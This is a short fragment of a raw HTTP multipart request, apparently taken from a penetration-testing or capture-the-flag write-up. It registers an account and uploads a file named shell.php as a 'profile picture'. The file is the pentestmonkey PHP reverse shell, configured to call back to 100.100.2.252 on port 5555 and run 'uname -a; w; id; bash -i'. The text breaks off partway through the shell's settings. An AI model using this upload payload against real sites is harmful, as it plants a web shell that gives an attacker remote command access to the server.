 Connection: keep-alive
------WebKitFormBoundaryjCbBlchPVNjDTo0u
Content-Disposition: form-data; name="username"
unl1
------WebKitFormBoundaryjCbBlchPVNjDTo0u
Content-Disposition: form-data; name="password"
unl
------WebKitFormBoundaryjCbBlchPVNjDTo0u
Content-Disposition: form-data; name="profile_picture"; filename="shell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '100.100.2.252';
$port = 5555;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; bash -i';
$daemon = 0;
$debug = 0;